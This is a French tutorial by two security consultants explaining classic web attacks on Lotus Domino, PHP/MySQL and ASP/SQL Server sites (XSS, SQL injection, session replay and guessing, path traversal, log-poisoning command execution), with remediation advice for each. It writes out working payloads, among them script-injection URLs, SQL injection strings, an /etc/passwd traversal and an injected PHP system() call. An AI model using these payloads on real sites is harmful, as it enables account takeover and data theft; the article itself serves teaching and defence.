Cette vulnérabilité profite de la capacité des navigateurs actuels d'interpréter du langage script (javascript par exemple) contenu dans une page HTML. A cela s'ajoutent certains serveurs (ou applications) Web ne filtrant pas du tout les données envoyées par le client Web.
La technique du Cross Site Scripting devient alors évidente. Si le serveur Web ne filtre pas des données comme des tags HTML (et donc potentiellement du javascript) et les affiche telles quelles, le navigateur interprète ce code HTML et par conséquent exécuter le javascript s'il y en a. Voici un petit exemple exploitant ce type de faille sur un serveur Lotus Domino.Tout d'abord, effectuons un test en essayant l'URL suivante :
http://www.cible.com/Home.nsf/nimportequoi
Le répertoire (ou plus précisement la view Notes) n'existe pas et un message d'erreur nous le fait savoir :
Erreur : La page appelée n'a pas été trouvée. Vous pouvez tenter de recommencer l'appel de la page, ou nous indiquer ce problème dans la partie "Contact". Pour votre information, le serveur à renvoyé l'erreur suivante : "HTTP Web Server: Couldn't find design note - nimportequoi". Merci de votre compréhension.
Dans ce message nous retrouvons le nom du répertoire inscrit dans l'URL. Notre deuxième test consiste à vérifier si ce message peut interpréter du HTML, pour cela essayons de mettre en gras notre text (le %2F correspond au \, cela est nécessaire au navigateur afin qu'il envoie bien les données sous la forme voulue) :
http://www.cible.com/Home.nsf/<B>nimportequoi<%2FB>
La confirmation de la vulnérabilité nous vient du message d'erreur dans lequel notre petit texte est en gras :
Erreur : La page appelée n'a pas été trouvée. Vous pouvez tenter de recommencer l'appel de la page, ou nous indiquer ce problème dans la partie "Contact". Pour votre information, le serveur à renvoyé l'erreur suivante : "HTTP Web Server: Couldn't find design note - nimportequoi". Merci de votre compréhension.
Ce serveur est donc vulnérable à une attaque de type Cross Site Scripting. Il est alors possible de faire interpréter du javascript, par exemple :
http://www.cible.com/Home.nsf/<SCRIPT>alert("Cross Site Scripting")<%2FSCRIPT>
Dans ce cas, un pop-up apparaît avec le texte "Cross Site Scripting". A première vue, le danger semble quasi inexistant, mais il est pourtant bien réel. En effet, l'objectif du pirate n'est pas d'attaquer le site mais plutôt de s'en servir pour pirater un simple internaute. La question qui se pose est alors de savoir comment faire exécuter du javascript par le navigateur d'un autre internaute. Plusieurs possibilités s'offrent à nous, comme un simple mail en HTML avec un lien sur le site vulnérable (un site de préférence reconnu par le public) de la forme :
<A HREF="http://www.unsiteconnu.com/Home.nsf/%3CSCRIPT%3Ealert(%22Cross Site Scripting%22)%3C%2FSCRIPT%3E">Le Site Connu</A>
Il apparaît en HTML sous la forme suivante : Le Site Connu
L'autre possibilité est de profiter de ce genre de vulnérabilité
dans les forums autorisant le HTML ou simplement en exploitant une
vulnérabilité de type Cross Site Scripting de certaines applications
Web (Horde IMP, Hotmail,...) qui exécutent le javascript à la simple
lecture par le navigateur du mail via l'interface Web. Maintenant
qu'il y a un moyen de faire exécuter du javascript à l'insu de
l'internaute, ce n'est pas un pop-up qui le met en danger. En effet,
il est possible de récupérer le cookie (liée au site vulnérable avec
la fonction document.cookie) de
l'internaute puis de l'envoyer au site pirate, de modifier le source
de la page HTML ou d'exploiter des failles supplémentaires spécifiques
à des composants ActiveX ou à des applets.
Le Cross Site Scripting est une vulnérabilité qu'il ne faut pas négliger même si le serveur Web n'est pas la cible mais seulement le vecteur d'une attaque envers un tiers.
La majeure partie des sites Web des entreprises ou de commerce électronique ne se contente pas de simples pages HTML statiques. Bien au contraire, ils possèdent une infrastructure complexe offrant des possibilités d'interaction forte entre les serveurs Web et des serveurs de bases de données. Celles-ci contiennent un nombre considérable d'informations diverses et variées (produits, clients, ...). Ces données sont souvent mises à jour en temps réel à partir des informations fournies par un utilisateur sur le site Web. Elles peuvent aussi être restituées en utilisant le site Web comme interface avec l'internaute.
Cette interaction entre une base de données et un serveur Web est rendue possible grâce à des produits tiers (BEA Weblogic, Websphere, etc) ou simplement avec des langages de script mettant en oeuvre des pages dynamiques (ASP ou PHP par exemple). Ces langages ont donc comme principale tâche de traiter les données reçues de l'internaute et d'interagir avec la base de données. Par conséquent si l'aspect sécurité n'est pas pris en compte dans ces développements, il est possible de récupérer ou de modifier des informations dans ces bases de données. La sécurité au niveau des développements est alors synonyme de filtrage des données envoyées par le client.
Avant de décrire avec précision le fonctionnement et les objectifs du SQL Injection, il est important de rappeler succinctement le déroulement d'une communication entre le serveur Web et la base de données via une page dynamique :
Le SQL Injection s'appuie principalement sur l'exploitation de la troisième étape, à savoir intervenir sur les données envoyées par le client servant à la constitution de la requête SQL. Pour illustrer et expliquer clairement les choses, prenons l'exemple d'une authentification utilisant du PHP et MySQL. Voici ce qui est envoyé au serveur Web :
POST /login.php3 HTTP/1.0 Accept-Language: fr Content-Type: application/x-www-form-urlencoded Proxy-Connection: Keep-Alive User-Agent: Lynx/2.8.2dev.2 libwww-FM/2.14 Host: test-web.fr Content-Length: 26 Pragma: no-cache login=eric&pass=motdepasse
Ainsi, les données reçues par la page login.php3 sont
celles envoyées par la méthode POST (le login et le mot
de passe). Ce traitement comporte la récupération de ces données, la
connexion à la base puis la construction de la requête SQL réalisée
par la ligne suivante :
$sql="SELECT * FROM users WHERE login='$login' AND password='$pass'";
Il est alors clairement visible qu'aucun filtrage préalable des données n'est effectué. La requête normalement exécutée par le serveur MySQL est donc :
SELECT * FROM users WHERE login='eric' AND password='motdepasse'
L'utilisateur est authentifié s'il existe un enregistrement dans la table users avec les attributs login et password spécifiés (eric et motdepasse). Dans le cas contraire, l'authentification échoue.
La technique du SQL Injection consiste à modifier les données envoyées pour changer la requête SQL :
POST /login.php3 HTTP/1.0 Accept-Language: fr Content-Type: application/x-www-form-urlencoded Proxy-Connection: Keep-Alive User-Agent: Lynx/2.8.2dev.2 libwww-FM/2.14 Host: test-web.fr Content-Length: 28 Pragma: no-cache login=eric'#&pass=motdepasse
Les données n'étant pas filtrées, la requête SQL exécutée par le serveur MySQL est :
SELECT * FROM users WHERE login='eric'#' AND password='motdepasse'
Sachant que le # correspond au commentaire dans la syntaxe employée par MySQL, la requête SQL réellement exécutée par MySQL est :
SELECT * FROM users WHERE login='eric'
En effet le reste de la requête n'est pas pris en compte puisqu'il est considéré comme un commentaire. Le pirate se connecte donc au site en ne connaissant que le login.
Cette vulnérabilité est très simplement éliminée (avec PHP) par
l'utilisation du paramètre magic_quote_gpc de PHP qui va
échapper les " , ' et autres \.
En revanche, il faut tout de même filtrer les données entrantes car le
magic_quote_gpc ne règle par le problème avec des attributs de type
numérique (il n'y a alors plus de quote ou de guillemets à échapper).
D'une manière générale, par filtrer il faut comprendre autoriser
uniquement les données sous la forme attendue (au niveau du type, de la
longueur, des caractères spéciaux comme ; , ' ,
" , # , etc)
Le SQL Injection peut être poussé beaucoup plus loin avec d'autres
environnements. Prenons comme exemple des pages en ASP et un serveur
Microsoft SQL Server. La particularité de ce serveur de base de
données est la possibilité d'utiliser la commande SQL
UNION. En outre, le langage ASP permet d'exécuter
plusieurs requêtes SQL en les séparant d'un point-virgule (ce que
n'autorise pas la fonction mysql_query() en PHP). Avec ces
nouvelles fonctionnalités, les objectifs sont différents. Désormais
nous avons la capacité d'accéder à des informations confidentielles,
voire de les modifier.
La technique est semblable à celle présentée précédemment à la différence qu'il faut un moyen pour afficher le résultat des requêtes injectées. Pour cela, il est nécessaire de trouver une page ASP qui affiche le résultat d'une requête sur laquelle il est possible d'intervenir. Cette page serait de la forme suivante :
<%
Set connect = Server.CreateObject("ADODB.connection")
connect.open "Driver={SQLServer};Server=123.45.67.89;uid=mysystem;pwd=a8um90cy3;"
cat = Request.QueryString("cat")
SQL = "SELECT nom, prenom FROM Table1 WHERE cat='"& cat &"'"
Set rs = Server.CreateObject("ADODB.Recordset")
rs.Open SQL, connect,3, 3
nom = rs("nom")
prenom = rs("prenom")
%>
<HTML>
<HEAD>
<TITLE>Information</TITLE>
</HEAD>
<BODY>
<%
response.write("Bonjour " & nom & " " & prenom & "!")
%>
</BODY>
</HTML>
Le paramètre récupéré du client sert bien à construire la requête et son résultat est affiché sous la forme d'une page HTML. Le but est donc de substituer ce résultat par celui d'une requête injectée
La commande UNION remplie très bien cette tâche.
Effectivement, elle fusionne le résultat de deux requêtes
demandant le même nombre d'attributs :
Requête 1 : SELECT nom, prenom FROM Table1 WHERE cat='securite' Résultat 1 :
| nom | prenom |
| detoisien | eric |
Requête 2 : SELECT secret1, secret2 FROM Table1 WHERE user='eric' Résultat 2 :
| secret1 | secret2 |
| codesecret | numsecret |
Requête 3 : SELECT nom, prenom FROM Table1 WHERE cat='securite' UNION SELECT secret1, secret2 FROM Table1 WHERE user='eric' Résultat 3 :
| nom | prenom |
| codesecret | numsecret |
| detoisien | eric |
La page HTML affiche bien, comme résultat de la requête 1, les
bonne informations. En revanche, la valeur du paramètre
cat entraîne l'exécution de la requête 3 si nous utilisons
l'URL suivante :
GET /page.asp?cat=securite'%20UNION%20SELECT%20secret1,secret2%20FROM%20Table1%20WHERE%20user='eric'--
En effet, la valeur de la variable SQL de
page.asp est modifiée puisqu'elle dépend de la variable
cat :
cat = Request.QueryString("cat")
valeur de cat : securite' UNION SELECT secret1,secret2 FROM Table1 WHERE user='eric'--
SQL = "SELECT nom, prenom FROM Table1 WHERE cat='"& cat &"'"
valeur de SQL : SELECT nom, prenom FROM Table1 WHERE cat='securite'
UNION
SELECT secret1,secret2 FROM Table1 WHERE user='eric'--'
Ce sont alors les valeurs des attributs secret1 et
secret2 qui sont affichées dans la page HTML en lieu et
place de celles des champs nom et prenom. Il est donc
possible d'afficher les résultats souhaités via le site Web. En outre,
Microsoft SQL ServerServer possède des bases systèmes permettant de
récupérer toutes les bases, tables et attributs
(sysdatabases,...) et des variables
(@@SERVERNAME, @@VERSION,...) qui
fournissent un nombre important d'informations. Il n'est donc pas
obligatoire d'avoir le nom des tables et des attributs. Chaque serveur
de base de données possède des spécificités en mesure d'être utilisées par
un pirate à des fins malveillantes.
Là encore, il est indispensable de filtrer les données envoyées par le client mais aussi de sécuriser le serveur de base de données.
Une des particularités du protocole HTTP est le fait qu'il ouvre (et ferme) une connexion TCP (sur le port 80) pour chaque élément d'une page Web (source HTML, images, ...). Il ne contient donc pas de mécanisme de gestion de session d'un utilisateur. Par conséquent, les sessions doivent être gérées au niveau des applications, c'est-à-dire par les produits tiers (BEA Weblogic, Websphere,...), les pages dynamiques (ASP, PHP, JSP,...) ou les scripts. Ces sessions, représentées par un numéro, servent à suivre un internaute tout au long de sa navigation sur un site Web (site marchand, site boursier, Intranet,...) et à personnaliser chaque page par rapport au profil de l'utilisateur. Ce numéro doit être unique (au moins pendant un certain laps de temps) pour un utilisateur afin d'éviter un chevauchement de sessions entre deux utilisateurs. Les problèmes de sécurité interviennent alors à deux niveaux :
Le numéro de session est transmis, la plupart du temps, par le navigateur via l'URL ou un Cookie. Le rejeu consiste à récupérer l'URL ou le Cookie (avec un sniffer dans le cas du HTTP ou une attaque plus évoluée, comme un Man in the Middle, avec du HTTPS) puis à réutiliser cette information afin d'outrepasser une éventuelle authentification. Prenons l'exemple d'une application type Webmail (lecture de son mail via un navigateur). Voici comment se déroule une session classique :
l'emploi d'une URL de ce type donne accès à sa boîte aux lettres :
http://webmail.cible.fr/mailbox.php3?mailbox=INBOX&idSession=8ef542b6071ff545b2b3db61
Si un pirate récupère cette URL, il lui est possible de la réutiliser directement pour accéder à la boîte aux lettres de l'utilisateur. Néanmoins, dans la majeure partie des cas, le numéro de session n'est valable que pendant un certain laps de temps. L'URL n'est donc rejouable que pendant cette durée de validité après laquelle le numéro de session devient obsolète. Dans ce cas, l'utilisation de HTTPS évite la transmission en clair de ces numéros de session. Il reste tout de même un problème, que se passe t-il si le numéro de session n'est pas suffisamment aléatoire ?
Toute la sécurité du numéro de session repose dans la fonction qui le génère. Si cette fonction ne crée pas un numéro de session aléatoire, et donc non prédictible, alors un pirate peut tenter de le deviner (c'est-à-dire le calculer). Cette recherche est facilitée si des composantes du numéro sont simplement identifiables (date, heure, adresse IP,...) puisque la partie aléatoire (ou incrémentale) en est d'autant plus réduite. Pour illustrer ceci, prenons un exemple trivial, voici une liste de numéros de session récupérés de plusieurs utilisateurs :
http://www.cible.fr/shop.htm?id=0112037524678 http://www.cible.fr/shop.htm?id=0112037520987 http://www.cible.fr/shop.htm?id=0112037521345 http://www.cible.fr/shop.htm?id=0112037526794 http://www.cible.fr/shop.htm?id=0112037523098
Sachant que le test est effectué le 3 Décembre 2001, nous remarquons que 011203 correspond à la date (donc invariable sur une journée), le 752 est invariable aussi mais non identifiable dans l'immédiat. Seuls les quatre derniers chiffres semblent être aléatoires. Donc une attaque de type Brute Force demande 10000 tentatives pour tomber sur la session d'un autre utilisateur.
Afin de ne pas être vulnérable à ce type d'attaque, le numéro de session doit être aléatoire et par conséquent non prédictible.
Cette partie traite des vulnérabilités liées aux différents langages de scripts (PHP et JSP en particulier) avec comme périmètre les erreurs de configuration et de programmation. Ces vulnérabilités se retrouvent de manière plus étendue avec le langage Perl. Néanmoins, la sécurité liée aux développements en Perl n'est pas abordée puisqu'elle a déjà fait l'objet d'un article à part entière (voir la rubrique des liens). Les types de vulnérabilités sont généralement séparés en deux :
La possibilité de lire des fichiers en dehors de la racine Web est souvent donnée par l'accumulation d'une programmation et d'une configuration mauvaises. Par exemple, une page fait appel à une autre page (avec celle-ci en paramètre), si aucune protection n'est mise en place, en modifiant le nom de la page appelée (qui est dans l'arborescence du serveur Web) par un autre fichier celui-ci est alors affiché :
http://www.cible.fr/index.php3?page=unepageinconnue.html
Warning: File("unepageinconnue.html") - No such file or directory
in /usr/local/etc/httpd/htdocs/index.php3 on line 122
Cette erreur nous indique que la page PHP a tenté de lire le fichier passé en paramètre. En modifiant la valeur du paramètre il est possible de lire d'autres fichiers (ceux dont l'utilisateur Apache à les droits en lecture) :
http://www.cible.fr/index.php3?page=../../../../../etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:daemon:/sbin:/bin/bash news:x:9:13:News system:/etc/news:/bin/bash
Le code source des fichiers PHP peut tout aussi bien être
lu. Cette vulnérabilité est éliminée en respectant des règles
élémentaires de sécurité (programmation en dur des fichiers accedés,
filtrage des données envoyées par la partie cliente,...) et en prenant
en compte les options de sécurité disponibles (safe_mode
pour PHP par exemple). Cette vulnérabilité s'applique aussi pour le
JSP.
Une autre vulnérabilité due à une mauvaise programmation
au niveau des pages dynamiques est l'exécution de commande système. La
plupart des langages permettent d'exécuter des commandes grâce à des
fonctions spécifiques (include(), eval(),
system() et autres pour PHP, ou encore la classe
System pour Java). Prenons un exemple en PHP :
http://www.cible.fr/cgi/mon.cgi?param1=<?$com="cat /etc/passwd";system($com);?>
Cette URL est invalide et par conséquent est journalisée dans le fichier
access_log de Apache. Ce fichier comporte donc le PHP contenu dans
l'URL. Une autre URL, en exploitant la vulnérabilité précédente, nous donne accès
en lecture à ce fichier de journalisation :
http://www.cible.fr/index.php3?page=/var/log/httpd/access_log
La page index.php3 peut afficher le contenu d'une page passée en
paramètre (via page) avec le code suivant :
<?
if ($page):
include("$page");
else:
include("error.html");
endif;
?>
La fonction include() est capable d'interpréter du PHP, et
donc celui contenu dans le fichier de journalisation :
<? $com="cat /etc/passwd"; system($com); ?>
Le fichier /etc/passwd est alors affiché.
Ces vulnérabilités sont souvent aggravées par des failles propres à l'application utilisée (serveur Web, serveur d'application, ...) tel que l'encodage d'URL (unicode), le caractère NULL (%00) ou les méta-caractères (| , ; , ...).
La sécurité du Web est une des grandes problématiques actuelles. La difficulté est d'avoir la capacité de protéger automatiquement une application Web, c'est-à-dire être capable de filtrer les données entrantes (en ne laissant que les caractères attendus) tout en garantissant l'intégrité des données envoyées par l'internaute. En effet, par défaut il ne faut faire aucunement confiance aux données reçues et ne déléguer aucun traitement critique au niveau du client. Ainsi, de nombreux produits de sécurité font surface afin de jouer un rôle de reverse proxy filtrant avec des règles de filtrage très précises. Pour terminer, notons l'excellent travail effectué par l'équipe du site OWASP.org sur la sécurité du Web.
Eric DETOISIEN et Christophe GRENIER sont consultants en sécurité informatique chez Global Secure.